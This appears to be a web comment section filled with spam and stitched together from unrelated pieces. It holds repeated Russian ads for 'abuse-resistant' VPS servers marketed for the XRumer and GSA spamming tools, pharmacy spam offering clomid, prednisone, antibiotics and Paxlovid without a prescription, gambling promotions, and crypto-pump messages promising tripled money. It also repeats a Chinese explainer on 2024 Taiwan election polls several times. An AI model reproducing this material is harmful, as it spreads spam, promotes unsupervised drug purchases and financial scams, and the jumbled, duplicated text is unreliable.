Посоветуйте VPS
Абузоустойчивый сервер для работы с Хрумером, GSA и всевозможными скриптами!
Есть дополнительная системах скидок, читайте описание в разделе оплата
Высокоскоростной Интернет: До 1000 Мбит/с
Скорость Интернет-соединения – еще один ключевой фактор для успешной работы вашего проекта. Наши VPS/VDS серверы, поддерживающие Windows и Linux, обеспечивают доступ к интернету со скоростью до 1000 Мбит/с, гарантируя быструю загрузку веб-страниц и высокую производительность онлайн-приложений на обеих операционных системах.
Воспользуйтесь нашим предложением VPS/VDS серверов и обеспечьте стабильность и производительность вашего проекта. Посоветуйте VPS – ваш путь к успешному онлайн-присутствию!
canadianpharmacymeds com canadian pharmacy 1 internet online drugstore vipps canadian pharmacy canadiandrugs.tech
https://mexicanpharmacy.company/# mexican rx online mexicanpharmacy.company
reliable canadian online pharmacy online canadian pharmacy – best canadian pharmacy canadiandrugs.tech
Дедик сервер
Абузоустойчивый сервер для работы с Хрумером, GSA и всевозможными скриптами!
Есть дополнительная системах скидок, читайте описание в разделе оплата
Виртуальные сервера (VPS/VDS) и Дедик Сервер: Оптимальное Решение для Вашего Проекта
В мире современных вычислений виртуальные сервера (VPS/VDS) и дедик сервера становятся ключевыми элементами успешного бизнеса и онлайн-проектов. Выбор оптимальной операционной системы и типа сервера являются решающими шагами в создании надежной и эффективной инфраструктуры. Наши VPS/VDS серверы Windows и Linux, доступные от 13 рублей, а также дедик серверы, предлагают целый ряд преимуществ, делая их неотъемлемыми инструментами для развития вашего проекта.
Абузоустойчивый серверов для Хрумера и GSA AMSTERDAM!!!
Оптимальная Настройка: Включение Аппаратной Виртуализации
При обсуждении виртуальных серверов (VPS/VDS) и дедикатед серверов, важно также уделить внимание оптимальной настройке, включая аппаратную виртуализацию. Этот важный аспект может значительно повлиять на производительность вашего сервера.
Высокоскоростной Интернет: До 1000 Мбит/с
Online medicine home delivery mail order pharmacy india cheapest online pharmacy india indiapharmacy.guru
global pharmacy canada canadian compounding pharmacy – buy prescription drugs from canada cheap canadiandrugs.tech
Дедикатед Серверы
Абузоустойчивые сервера в Амстердаме, они позволят работать с сайтами которые не открываются в РФ, работая Хрумером и GSA пробив намного выше.
Виртуальные сервера (VPS/VDS) и Дедик Сервер: Оптимальное Решение для Вашего Проекта
В мире современных вычислений виртуальные сервера (VPS/VDS) и дедик сервера становятся ключевыми элементами успешного бизнеса и онлайн-проектов. Выбор оптимальной операционной системы и типа сервера являются решающими шагами в создании надежной и эффективной инфраструктуры. Наши VPS/VDS серверы Windows и Linux, доступные от 13 рублей, а также дедик серверы, предлагают целый ряд преимуществ, делая их неотъемлемыми инструментами для развития вашего проекта.
Высокоскоростной Интернет: До 1000 Мбит/с
https://indiapharmacy.pro/# indian pharmacy online indiapharmacy.pro
best canadian online pharmacy canadian pharmacy mall – canadian online pharmacy canadiandrugs.tech
canadian pharmacy ratings canadian pharmacy india canadian pharmacy meds canadiandrugs.tech
https://www.packersmoverscompany.in/
world pharmacy india canadian pharmacy india – top online pharmacy india indiapharmacy.guru
order cheap clomid pills where buy clomid no prescription can i order cheap clomid
Как включить аппаратную виртуализацию
Абузоустойчивый серверов для Хрумера и GSA AMSTERDAM!!!
Высокоскоростной Интернет: До 1000 Мбит/с
Скорость интернет-соединения играет решающую роль в успешной работе вашего проекта. Наши VPS/VDS серверы, поддерживающие Windows и Linux, обеспечивают доступ к интернету со скоростью до 1000 Мбит/с. Это гарантирует быструю загрузку веб-страниц и высокую производительность онлайн-приложений на обеих операционных системах.
Итак, при выборе виртуального выделенного сервера VPS, обеспечьте своему проекту надежность, высокую производительность и защиту от DDoS. Получите доступ к качественной инфраструктуре с поддержкой Windows и Linux уже от 13 рублей
https://clomid.site/# buying cheap clomid without dr prescription
http://prednisone.bid/# can you buy prednisone in canada
Абузоустойчивые сервера в Амстердаме, они позволят работать с сайтами которые не открываются в РФ, работая Хрумером и GSA пробив намного выше.
Аренда виртуального сервера (VPS): Эффективность, Надежность и Защита от DDoS от 13 рублей
Выбор виртуального сервера – это важный этап в создании успешной инфраструктуры для вашего проекта. Наши VPS серверы предоставляют аренду как под операционные системы Windows, так и Linux, с доступом к накопителям SSD eMLC. Эти накопители гарантируют высокую производительность и надежность, обеспечивая бесперебойную работу ваших приложений независимо от выбранной операционной системы.
buy cipro without rx ciprofloxacin over the counter purchase cipro
Абузоустойчивый сервер для работы с Хрумером, GSA и всевозможными скриптами!
Есть дополнительная системах скидок, читайте описание в разделе оплата
Высокоскоростной Интернет: До 1000 Мбит/с
Скорость интернет-соединения играет решающую роль в успешной работе вашего проекта. Наши VPS/VDS серверы, поддерживающие Windows и Linux, обеспечивают доступ к интернету со скоростью до 1000 Мбит/с. Это гарантирует быструю загрузку веб-страниц и высокую производительность онлайн-приложений на обеих операционных системах.
Итак, при выборе виртуального выделенного сервера VPS, обеспечьте своему проекту надежность, высокую производительность и защиту от DDoS. Получите доступ к качественной инфраструктуре с поддержкой Windows и Linux уже от 13 рублей
http://prednisone.bid/# prednisone best prices
Мощный дедик
Аренда мощного дедика (VPS): Абузоустойчивость, Эффективность, Надежность и Защита от DDoS от 13 рублей
Выбор виртуального сервера – это важный этап в создании успешной инфраструктуры для вашего проекта. Наши VPS серверы предоставляют аренду как под операционные системы Windows, так и Linux, с доступом к накопителям SSD eMLC. Эти накопители гарантируют высокую производительность и надежность, обеспечивая бесперебойную работу ваших приложений независимо от выбранной операционной системы.
Ad gloriam — Во славу.
http://batmanapollo.ru
выбрать сервер
Абузоустойчивый сервер для работы с Хрумером, GSA и всевозможными скриптами!
Есть дополнительная системах скидок, читайте описание в разделе оплата
Высокоскоростной Интернет: До 1000 Мбит/с**
Скорость интернет-соединения – еще один важный момент для успешной работы вашего проекта. Наши VPS серверы, арендуемые под Windows и Linux, предоставляют доступ к интернету со скоростью до 1000 Мбит/с, обеспечивая быструю загрузку веб-страниц и высокую производительность онлайн-приложений на обеих операционных системах.
Беговая дорожка для тренировок на дому: преимущества и рекомендации
механическая беговая дорожка https://www.begovye-dorozhki.ks.ua/.
where to buy cheap clomid pill get generic clomid no prescription where can i buy generic clomid now
http://paxlovid.win/# Paxlovid over the counter
http://clomid.site/# where to buy generic clomid for sale
фланцевые соединения в интернет-магазине
Высокое качество и надежность фланцев для труб
Фланцы для труб заказ https://www.flancy-msk.ru.
2024總統大選投票資格
can you get cheap clomid no prescription can you get cheap clomid prices can you get cheap clomid price
https://paxlovid.win/# paxlovid covid
prednisone uk over the counter prednisone prices where can i buy prednisone without a prescription
http://amoxil.icu/# amoxicillin online no prescription
Аренда мощного дедика (VPS): Абузоустойчивость, Эффективность, Надежность и Защита от DDoS от 13 рублей
В современном мире онлайн-проекты нуждаются в надежных и производительных серверах для бесперебойной работы. И здесь на помощь приходят мощные дедики, которые обеспечивают и высокую производительность, и защищенность от атак DDoS. Компания “Название” предлагает VPS/VDS серверы, работающие как на Windows, так и на Linux, с доступом к накопителям SSD eMLC — это значительно улучшает работу и надежность сервера.
Приветствую Вас господа! hoster by
Мы не просто регистрируем больше белорусских доменов, чем кто бы то ни было. В 2014 году мы запустили зону .БЕЛ. Сегодня она является вторым в мире кириллическим доменом по количеству зарегистрированных имен.
Увидимся!
Добрый день уважаемые! WordPress хостинг
Только в hoster.by вы покупаете международные домены напрямую, без посредников в лице других организаций. Мы являемся единственным аккредитованным ICANN регистратором в Беларуси.
Увидимся!
Paxlovid over the counter paxlovid for sale paxlovid cost without insurance
I used to live in my neighbor’s fishpond, but the aesthetic wasn’t to my taste. -Truett Diaz
http://paxlovid.win/# paxlovid cost without insurance
GTA777
can i buy amoxicillin online amoxicillin 775 mg amoxicillin 500mg
http://clomid.site/# how to get cheap clomid prices
ciprofloxacin generic: ciprofloxacin 500mg buy online – ciprofloxacin mail online
Приветствуем, игроки на xbetegypt!
Насладитесь успеха на xbetegypt с премиум бонусами!
Делайте азартом на xbetegypt каждый день!
Улучшите свой результат на xbetegypt с нашими премиум предложениями!
Не упустите свой шанс на xbetegypt и освойте самые крупные призы!
Сделайте свою мечту реальностью с xbetegypt каждый день!
Создайте свой банк на xbetegypt и заработайте больше денег!
Откройте новые горизонты с xbetegypt и успейте все!
Научитесь играть на xbetegypt и забирайте все больше выигрышей!
Получайте удовольствие от игры на xbetegypt и забирайте бонусы!
Раскройте свой потенциал игры на xbetegypt и зарабатывайте больших успехов!
Восхищайтесь от игры на xbetegypt и изучайте новые возможности каждый день!
Откройте для себя новые горизонты игры и наслаждайтесь большими бонусами!
Погрузитесь в атмосферу победы с xbetegypt каждый день!
Наслаждайтесь на xbetegypt и делимся большими выигрышами!
Улучшите свои навыки на xbetegypt и зарабатывайте еще больше денег!
Наслаждайтесь игры на xbetegypt и добивайтесь большие бонусы каждый день!
Играйте сегодня на xbetegypt и наслаждайтесь результатами!
Научитесь играть на xbetegypt и забирайте больше денег каждый день!
Получите максимум удовольствия от игры на xbetegypt и побеждайте больше бонусов!
Download 1xbet http://1xbet-app-download-ar.com/.
Посоветуйте VPS
Поставщик предоставляет основное управление виртуальными серверами (VPS), предлагая клиентам разнообразие операционных систем для выбора (Windows Server, Linux CentOS, Debian).
order clomid without rx: can you get cheap clomid without rx – can i purchase clomid without insurance
http://amoxil.icu/# azithromycin amoxicillin
http://ciprofloxacin.life/# buy cipro
Абузоустойчивый сервер для работы с Хрумером, GSA и всевозможными скриптами!
Есть дополнительная системах скидок, читайте описание в разделе оплата
Виртуальные сервера (VPS/VDS) и Дедик Сервер: Оптимальное Решение для Вашего Проекта
В мире современных вычислений виртуальные сервера (VPS/VDS) и дедик сервера становятся ключевыми элементами успешного бизнеса и онлайн-проектов. Выбор оптимальной операционной системы и типа сервера являются решающими шагами в создании надежной и эффективной инфраструктуры. Наши VPS/VDS серверы Windows и Linux, доступные от 13 рублей, а также дедик серверы, предлагают целый ряд преимуществ, делая их неотъемлемыми инструментами для развития вашего проекта.
789BET là một thương hiệu giải trí cung cấp tổng hợp các trò chơi cá cược lớn nhỏ trên toàn thế giới. Mang lại nhiều sản phẩm tuyệt đỉnh cùng chuỗi dịch vụ chất lượng, sẽ cho anh em trải nghiệm hoàn hảo nhất.
https://789betts.com/
Салют, хочу поделится информации об росте криптовалюты, вам стоит её купить http://naturetour.ru/communication/forum/messages/forum3/message171/173-pochemu-vazhno-vovremya-osushchestvlyat-kalibrovku-izmeritelnogo-oborudovaniya?result=new#message171 что бы вы смогли заработать x3
осоветуйте vps
Абузоустойчивый сервер для работы с Хрумером и GSA и различными скриптами!
Есть дополнительная системах скидок, читайте описание в разделе оплата
Виртуальные сервера VPS/VDS и Дедик Сервер: Оптимальное Решение для Вашего Проекта
В мире современных вычислений виртуальные сервера VPS/VDS и дедик сервера становятся ключевыми элементами успешного бизнеса и онлайн-проектов. Выбор оптимальной операционной системы и типа сервера являются решающими шагами в создании надежной и эффективной инфраструктуры. Наши VPS/VDS серверы Windows и Linux, доступные от 13 рублей, а также дедик серверы, предлагают целый ряд преимуществ, делая их неотъемлемыми инструментами для развития вашего проекта.
Салют, хочу поделится информации об росте криптовалюты, вам стоит её купить https://krovli.club/forum/ob-yavleniya/gde-zakazat-kalibrovku-sredstv-izmereniy-maksimalno-vygodno что бы вы смогли заработать x3
最新的民調顯示,2024年台灣總統大選的競爭格局已逐漸明朗。根據不同來源的數據,目前民進黨的賴清德與民眾黨的柯文哲、國民黨的侯友宜正處於激烈的競爭中。
一項民調指出,賴清德的支持度平均約34.78%,侯友宜為29.55%,而柯文哲則為23.42%。
另一家媒體的民調顯示,賴清德的支持率為32%,侯友宜為27%,柯文哲則為21%。
台灣民意基金會的最新民調則顯示,賴清德以36.5%的支持率領先,柯文哲以29.1%緊隨其後,侯友宜則以20.4%位列第三。
綜合這些數據,可以看出賴清德在目前的民調中處於領先地位,但其他候選人的支持度也不容小覷,競爭十分激烈。這些民調結果反映了選民的當前看法,但選情仍有可能隨著選舉日的臨近而變化。
2024總統大選民調
民意調查是什麼?民調什麼意思?
民意調查又稱為輿論調查或民意測驗,簡稱民調。一般而言,民調是一種為了解公眾對某些政治、社會問題與政策的意見和態度,由專業民調公司或媒體進行的調查方法。
目的在於通過網路、電話、或書面等媒介,對大量樣本的問卷調查抽樣,利用統計學的抽樣理論來推斷較為客觀,且能較為精確地推論社會輿論或民意動向的一種方法。
以下是民意調查的一些基本特點和重要性:
抽樣:由於不可能向每一個人詢問意見,所以調查者會選擇一個代表性的樣本進行調查。這樣本的大小和抽樣方法都會影響調查的準確性和可靠性。
問卷設計:為了確保獲得可靠的結果,問卷必須經過精心設計,問題要清晰、不帶偏見,且易於理解。
數據分析:收集到的數據將被分析以得出結論。這可能包括計算百分比、平均值、標準差等,以及更複雜的統計分析。
多種用途:民意調查可以用於各種目的,包括政策制定、選舉預測、市場研究、社會科學研究等。
限制:雖然民意調查是一個有價值的工具,但它也有其限制。例如,樣本可能不完全代表目標人群,或者問卷的設計可能導致偏見。
影響決策:民意調查的結果常常被政府、企業和其他組織用來影響其決策。
透明度和誠實:為了維護調查的可信度,調查組織應該提供其調查方法、樣本大小、抽樣方法和可能的誤差範圍等詳細資訊。
民調是怎麼調查的?
民意調查(輿論調查)的意義是指為瞭解大多數民眾的看法、意見、利益與需求,以科學、系統與公正的資料,蒐集可以代表全部群眾(母體)的部分群眾(抽樣),設計問卷題目後,以人工或電腦詢問部分民眾對特定議題的看法與評價,利用抽樣出來部分民眾的意見與看法,來推論目前全部民眾的意見與看法,藉以衡量社會與政治的狀態。
以下是進行民調調查的基本步驟:
定義目標和目的:首先,調查者需要明確調查的目的。是要了解公眾對某個政策的看法?還是要評估某個政治候選人的支持率?
設計問卷:根據調查目的,研究者會設計一份問卷。問卷應該包含清晰、不帶偏見的問題,並避免導向性的語言。
選擇樣本:因為通常不可能調查所有人,所以會選擇一部分人作為代表。這部分人被稱為“樣本”。最理想的情況是使用隨機抽樣,以確保每個人都有被選中的機會。
收集數據:有多種方法可以收集數據,如面對面訪問、電話訪問、郵件調查或在線調查。
數據分析:一旦數據被收集,研究者會使用統計工具和技術進行分析,得出結論或洞見。
報告結果:分析完數據後,研究者會編寫報告或發布結果。報告通常會提供調查方法、樣本大小、誤差範圍和主要發現。
解釋誤差範圍:多數民調報告都會提供誤差範圍,例如“±3%”。這表示實際的結果有可能在報告結果的3%範圍內上下浮動。
民調調查的質量和可信度很大程度上取決於其設計和實施的方法。若是由專業和無偏見的組織進行,且使用科學的方法,那麼民調結果往往較為可靠。但即使是最高質量的民調也會有一定的誤差,因此解讀時應保持批判性思考。
為什麼要做民調?
民調提供了一種系統性的方式來了解大眾的意見、態度和信念。進行民調的原因多種多樣,以下是一些主要的動機:
政策制定和評估:政府和政策制定者進行民調,以了解公眾對某一議題或政策的看法。這有助於制定或調整政策,以反映大眾的需求和意見。
選舉和政治活動:政黨和候選人通常使用民調來評估自己在選舉中的地位,了解哪些議題對選民最重要,以及如何調整策略以吸引更多支持。
市場研究:企業和組織進行民調以了解消費者對產品、服務或品牌的態度,從而制定或調整市場策略。
社會科學研究:學者和研究者使用民調來了解人們的社會、文化和心理特征,以及其與行為的關係。
公眾與媒體的期望:民調提供了一種方式,使公眾、政府和企業得以了解社會的整體趨勢和態度。媒體也經常報導民調結果,提供公眾對當前議題的見解。
提供反饋和評估:無論是企業還是政府,都可以透過民調了解其表現、服務或政策的效果,並根據反饋進行改進。
預測和趨勢分析:民調可以幫助預測某些趨勢或行為的未來發展,如選舉結果、市場需求等。
教育和提高公眾意識:通過進行和公布民調,可以促使公眾對某一議題或問題有更深入的了解和討論。
民調可信嗎?
民意調查的結果數據隨處可見,尤其是政治性民調結果幾乎可說是天天在新聞上放送,對總統的滿意度下降了多少百分比,然而大家又信多少?
在景美市場的訪問中,我們了解到民眾對民調有一些普遍的觀點。大多數受訪者表示,他們對民調的可信度存有疑慮,主要原因是他們擔心政府可能會在調查中進行操控,以符合特定政治目標。
受訪者還提到,民意調查的結果通常不會對他們的投票意願產生影響。換句話說,他們的選擇通常受到更多因素的影響,例如候選人的政策立場和政府做事的認真與否,而不是單純依賴民調結果。
從訪問中我們可以得出的結論是,大多數民眾對民調持謹慎態度,並認為它們對他們的投票決策影響有限。
Хай, хочу поделится информации об росте криптовалюты, вам стоит её купить https://1abakan.ru/forum/showthread-61555/ что бы вы смогли заработать x3
Здравствуйте, хочу поделится информации об росте криптовалюты, вам стоит её купить http://fanfiction.borda.ru/?1-10-0-00007052-000-0-0-1704237307 что бы вы смогли заработать x3
I conceive you have mentioned some very interesting details, thank you for the post.
My web blog; http://Elisemosby96.wikidot.com/blog:3
Салют, хочу поделится информации об росте криптовалюты, вам стоит её купить http://www.akon.com.ru/webhmi/index.php?title=“Метрология_Сервис”:_ПрофессионализРС_Р С‘_опыт_Р Р†_отрасли_Р Сетрологии что бы вы смогли заработать x3
總統民調
Здравствуйте, хочу поделится информации об росте криптовалюты, вам стоит её купить http://pumarefrattari.com/index.php/it/component/k2/item/19207 что бы вы смогли заработать x3
民調
民意調查是什麼?民調什麼意思?
民意調查又稱為輿論調查或民意測驗,簡稱民調。一般而言,民調是一種為了解公眾對某些政治、社會問題與政策的意見和態度,由專業民調公司或媒體進行的調查方法。
目的在於通過網路、電話、或書面等媒介,對大量樣本的問卷調查抽樣,利用統計學的抽樣理論來推斷較為客觀,且能較為精確地推論社會輿論或民意動向的一種方法。
以下是民意調查的一些基本特點和重要性:
抽樣:由於不可能向每一個人詢問意見,所以調查者會選擇一個代表性的樣本進行調查。這樣本的大小和抽樣方法都會影響調查的準確性和可靠性。
問卷設計:為了確保獲得可靠的結果,問卷必須經過精心設計,問題要清晰、不帶偏見,且易於理解。
數據分析:收集到的數據將被分析以得出結論。這可能包括計算百分比、平均值、標準差等,以及更複雜的統計分析。
多種用途:民意調查可以用於各種目的,包括政策制定、選舉預測、市場研究、社會科學研究等。
限制:雖然民意調查是一個有價值的工具,但它也有其限制。例如,樣本可能不完全代表目標人群,或者問卷的設計可能導致偏見。
影響決策:民意調查的結果常常被政府、企業和其他組織用來影響其決策。
透明度和誠實:為了維護調查的可信度,調查組織應該提供其調查方法、樣本大小、抽樣方法和可能的誤差範圍等詳細資訊。
民調是怎麼調查的?
民意調查(輿論調查)的意義是指為瞭解大多數民眾的看法、意見、利益與需求,以科學、系統與公正的資料,蒐集可以代表全部群眾(母體)的部分群眾(抽樣),設計問卷題目後,以人工或電腦詢問部分民眾對特定議題的看法與評價,利用抽樣出來部分民眾的意見與看法,來推論目前全部民眾的意見與看法,藉以衡量社會與政治的狀態。
以下是進行民調調查的基本步驟:
定義目標和目的:首先,調查者需要明確調查的目的。是要了解公眾對某個政策的看法?還是要評估某個政治候選人的支持率?
設計問卷:根據調查目的,研究者會設計一份問卷。問卷應該包含清晰、不帶偏見的問題,並避免導向性的語言。
選擇樣本:因為通常不可能調查所有人,所以會選擇一部分人作為代表。這部分人被稱為“樣本”。最理想的情況是使用隨機抽樣,以確保每個人都有被選中的機會。
收集數據:有多種方法可以收集數據,如面對面訪問、電話訪問、郵件調查或在線調查。
數據分析:一旦數據被收集,研究者會使用統計工具和技術進行分析,得出結論或洞見。
報告結果:分析完數據後,研究者會編寫報告或發布結果。報告通常會提供調查方法、樣本大小、誤差範圍和主要發現。
解釋誤差範圍:多數民調報告都會提供誤差範圍,例如“±3%”。這表示實際的結果有可能在報告結果的3%範圍內上下浮動。
民調調查的質量和可信度很大程度上取決於其設計和實施的方法。若是由專業和無偏見的組織進行,且使用科學的方法,那麼民調結果往往較為可靠。但即使是最高質量的民調也會有一定的誤差,因此解讀時應保持批判性思考。
為什麼要做民調?
民調提供了一種系統性的方式來了解大眾的意見、態度和信念。進行民調的原因多種多樣,以下是一些主要的動機:
政策制定和評估:政府和政策制定者進行民調,以了解公眾對某一議題或政策的看法。這有助於制定或調整政策,以反映大眾的需求和意見。
選舉和政治活動:政黨和候選人通常使用民調來評估自己在選舉中的地位,了解哪些議題對選民最重要,以及如何調整策略以吸引更多支持。
市場研究:企業和組織進行民調以了解消費者對產品、服務或品牌的態度,從而制定或調整市場策略。
社會科學研究:學者和研究者使用民調來了解人們的社會、文化和心理特征,以及其與行為的關係。
公眾與媒體的期望:民調提供了一種方式,使公眾、政府和企業得以了解社會的整體趨勢和態度。媒體也經常報導民調結果,提供公眾對當前議題的見解。
提供反饋和評估:無論是企業還是政府,都可以透過民調了解其表現、服務或政策的效果,並根據反饋進行改進。
預測和趨勢分析:民調可以幫助預測某些趨勢或行為的未來發展,如選舉結果、市場需求等。
教育和提高公眾意識:通過進行和公布民調,可以促使公眾對某一議題或問題有更深入的了解和討論。
民調可信嗎?
民意調查的結果數據隨處可見,尤其是政治性民調結果幾乎可說是天天在新聞上放送,對總統的滿意度下降了多少百分比,然而大家又信多少?
在景美市場的訪問中,我們了解到民眾對民調有一些普遍的觀點。大多數受訪者表示,他們對民調的可信度存有疑慮,主要原因是他們擔心政府可能會在調查中進行操控,以符合特定政治目標。
受訪者還提到,民意調查的結果通常不會對他們的投票意願產生影響。換句話說,他們的選擇通常受到更多因素的影響,例如候選人的政策立場和政府做事的認真與否,而不是單純依賴民調結果。
從訪問中我們可以得出的結論是,大多數民眾對民調持謹慎態度,並認為它們對他們的投票決策影響有限。
2024總統大選民調
民意調查是什麼?民調什麼意思?
民意調查又稱為輿論調查或民意測驗,簡稱民調。一般而言,民調是一種為了解公眾對某些政治、社會問題與政策的意見和態度,由專業民調公司或媒體進行的調查方法。
目的在於通過網路、電話、或書面等媒介,對大量樣本的問卷調查抽樣,利用統計學的抽樣理論來推斷較為客觀,且能較為精確地推論社會輿論或民意動向的一種方法。
以下是民意調查的一些基本特點和重要性:
抽樣:由於不可能向每一個人詢問意見,所以調查者會選擇一個代表性的樣本進行調查。這樣本的大小和抽樣方法都會影響調查的準確性和可靠性。
問卷設計:為了確保獲得可靠的結果,問卷必須經過精心設計,問題要清晰、不帶偏見,且易於理解。
數據分析:收集到的數據將被分析以得出結論。這可能包括計算百分比、平均值、標準差等,以及更複雜的統計分析。
多種用途:民意調查可以用於各種目的,包括政策制定、選舉預測、市場研究、社會科學研究等。
限制:雖然民意調查是一個有價值的工具,但它也有其限制。例如,樣本可能不完全代表目標人群,或者問卷的設計可能導致偏見。
影響決策:民意調查的結果常常被政府、企業和其他組織用來影響其決策。
透明度和誠實:為了維護調查的可信度,調查組織應該提供其調查方法、樣本大小、抽樣方法和可能的誤差範圍等詳細資訊。
民調是怎麼調查的?
民意調查(輿論調查)的意義是指為瞭解大多數民眾的看法、意見、利益與需求,以科學、系統與公正的資料,蒐集可以代表全部群眾(母體)的部分群眾(抽樣),設計問卷題目後,以人工或電腦詢問部分民眾對特定議題的看法與評價,利用抽樣出來部分民眾的意見與看法,來推論目前全部民眾的意見與看法,藉以衡量社會與政治的狀態。
以下是進行民調調查的基本步驟:
定義目標和目的:首先,調查者需要明確調查的目的。是要了解公眾對某個政策的看法?還是要評估某個政治候選人的支持率?
設計問卷:根據調查目的,研究者會設計一份問卷。問卷應該包含清晰、不帶偏見的問題,並避免導向性的語言。
選擇樣本:因為通常不可能調查所有人,所以會選擇一部分人作為代表。這部分人被稱為“樣本”。最理想的情況是使用隨機抽樣,以確保每個人都有被選中的機會。
收集數據:有多種方法可以收集數據,如面對面訪問、電話訪問、郵件調查或在線調查。
數據分析:一旦數據被收集,研究者會使用統計工具和技術進行分析,得出結論或洞見。
報告結果:分析完數據後,研究者會編寫報告或發布結果。報告通常會提供調查方法、樣本大小、誤差範圍和主要發現。
解釋誤差範圍:多數民調報告都會提供誤差範圍,例如“±3%”。這表示實際的結果有可能在報告結果的3%範圍內上下浮動。
民調調查的質量和可信度很大程度上取決於其設計和實施的方法。若是由專業和無偏見的組織進行,且使用科學的方法,那麼民調結果往往較為可靠。但即使是最高質量的民調也會有一定的誤差,因此解讀時應保持批判性思考。
為什麼要做民調?
民調提供了一種系統性的方式來了解大眾的意見、態度和信念。進行民調的原因多種多樣,以下是一些主要的動機:
政策制定和評估:政府和政策制定者進行民調,以了解公眾對某一議題或政策的看法。這有助於制定或調整政策,以反映大眾的需求和意見。
選舉和政治活動:政黨和候選人通常使用民調來評估自己在選舉中的地位,了解哪些議題對選民最重要,以及如何調整策略以吸引更多支持。
市場研究:企業和組織進行民調以了解消費者對產品、服務或品牌的態度,從而制定或調整市場策略。
社會科學研究:學者和研究者使用民調來了解人們的社會、文化和心理特征,以及其與行為的關係。
公眾與媒體的期望:民調提供了一種方式,使公眾、政府和企業得以了解社會的整體趨勢和態度。媒體也經常報導民調結果,提供公眾對當前議題的見解。
提供反饋和評估:無論是企業還是政府,都可以透過民調了解其表現、服務或政策的效果,並根據反饋進行改進。
預測和趨勢分析:民調可以幫助預測某些趨勢或行為的未來發展,如選舉結果、市場需求等。
教育和提高公眾意識:通過進行和公布民調,可以促使公眾對某一議題或問題有更深入的了解和討論。
民調可信嗎?
民意調查的結果數據隨處可見,尤其是政治性民調結果幾乎可說是天天在新聞上放送,對總統的滿意度下降了多少百分比,然而大家又信多少?
在景美市場的訪問中,我們了解到民眾對民調有一些普遍的觀點。大多數受訪者表示,他們對民調的可信度存有疑慮,主要原因是他們擔心政府可能會在調查中進行操控,以符合特定政治目標。
受訪者還提到,民意調查的結果通常不會對他們的投票意願產生影響。換句話說,他們的選擇通常受到更多因素的影響,例如候選人的政策立場和政府做事的認真與否,而不是單純依賴民調結果。
從訪問中我們可以得出的結論是,大多數民眾對民調持謹慎態度,並認為它們對他們的投票決策影響有限。
民意調查是什麼?民調什麼意思?
民意調查又稱為輿論調查或民意測驗,簡稱民調。一般而言,民調是一種為了解公眾對某些政治、社會問題與政策的意見和態度,由專業民調公司或媒體進行的調查方法。
目的在於通過網路、電話、或書面等媒介,對大量樣本的問卷調查抽樣,利用統計學的抽樣理論來推斷較為客觀,且能較為精確地推論社會輿論或民意動向的一種方法。
以下是民意調查的一些基本特點和重要性:
抽樣:由於不可能向每一個人詢問意見,所以調查者會選擇一個代表性的樣本進行調查。這樣本的大小和抽樣方法都會影響調查的準確性和可靠性。
問卷設計:為了確保獲得可靠的結果,問卷必須經過精心設計,問題要清晰、不帶偏見,且易於理解。
數據分析:收集到的數據將被分析以得出結論。這可能包括計算百分比、平均值、標準差等,以及更複雜的統計分析。
多種用途:民意調查可以用於各種目的,包括政策制定、選舉預測、市場研究、社會科學研究等。
限制:雖然民意調查是一個有價值的工具,但它也有其限制。例如,樣本可能不完全代表目標人群,或者問卷的設計可能導致偏見。
影響決策:民意調查的結果常常被政府、企業和其他組織用來影響其決策。
透明度和誠實:為了維護調查的可信度,調查組織應該提供其調查方法、樣本大小、抽樣方法和可能的誤差範圍等詳細資訊。
民調是怎麼調查的?
民意調查(輿論調查)的意義是指為瞭解大多數民眾的看法、意見、利益與需求,以科學、系統與公正的資料,蒐集可以代表全部群眾(母體)的部分群眾(抽樣),設計問卷題目後,以人工或電腦詢問部分民眾對特定議題的看法與評價,利用抽樣出來部分民眾的意見與看法,來推論目前全部民眾的意見與看法,藉以衡量社會與政治的狀態。
以下是進行民調調查的基本步驟:
定義目標和目的:首先,調查者需要明確調查的目的。是要了解公眾對某個政策的看法?還是要評估某個政治候選人的支持率?
設計問卷:根據調查目的,研究者會設計一份問卷。問卷應該包含清晰、不帶偏見的問題,並避免導向性的語言。
選擇樣本:因為通常不可能調查所有人,所以會選擇一部分人作為代表。這部分人被稱為“樣本”。最理想的情況是使用隨機抽樣,以確保每個人都有被選中的機會。
收集數據:有多種方法可以收集數據,如面對面訪問、電話訪問、郵件調查或在線調查。
數據分析:一旦數據被收集,研究者會使用統計工具和技術進行分析,得出結論或洞見。
報告結果:分析完數據後,研究者會編寫報告或發布結果。報告通常會提供調查方法、樣本大小、誤差範圍和主要發現。
解釋誤差範圍:多數民調報告都會提供誤差範圍,例如“±3%”。這表示實際的結果有可能在報告結果的3%範圍內上下浮動。
民調調查的質量和可信度很大程度上取決於其設計和實施的方法。若是由專業和無偏見的組織進行,且使用科學的方法,那麼民調結果往往較為可靠。但即使是最高質量的民調也會有一定的誤差,因此解讀時應保持批判性思考。
為什麼要做民調?
民調提供了一種系統性的方式來了解大眾的意見、態度和信念。進行民調的原因多種多樣,以下是一些主要的動機:
政策制定和評估:政府和政策制定者進行民調,以了解公眾對某一議題或政策的看法。這有助於制定或調整政策,以反映大眾的需求和意見。
選舉和政治活動:政黨和候選人通常使用民調來評估自己在選舉中的地位,了解哪些議題對選民最重要,以及如何調整策略以吸引更多支持。
市場研究:企業和組織進行民調以了解消費者對產品、服務或品牌的態度,從而制定或調整市場策略。
社會科學研究:學者和研究者使用民調來了解人們的社會、文化和心理特征,以及其與行為的關係。
公眾與媒體的期望:民調提供了一種方式,使公眾、政府和企業得以了解社會的整體趨勢和態度。媒體也經常報導民調結果,提供公眾對當前議題的見解。
提供反饋和評估:無論是企業還是政府,都可以透過民調了解其表現、服務或政策的效果,並根據反饋進行改進。
預測和趨勢分析:民調可以幫助預測某些趨勢或行為的未來發展,如選舉結果、市場需求等。
教育和提高公眾意識:通過進行和公布民調,可以促使公眾對某一議題或問題有更深入的了解和討論。
民調可信嗎?
民意調查的結果數據隨處可見,尤其是政治性民調結果幾乎可說是天天在新聞上放送,對總統的滿意度下降了多少百分比,然而大家又信多少?
在景美市場的訪問中,我們了解到民眾對民調有一些普遍的觀點。大多數受訪者表示,他們對民調的可信度存有疑慮,主要原因是他們擔心政府可能會在調查中進行操控,以符合特定政治目標。
受訪者還提到,民意調查的結果通常不會對他們的投票意願產生影響。換句話說,他們的選擇通常受到更多因素的影響,例如候選人的政策立場和政府做事的認真與否,而不是單純依賴民調結果。
從訪問中我們可以得出的結論是,大多數民眾對民調持謹慎態度,並認為它們對他們的投票決策影響有限。
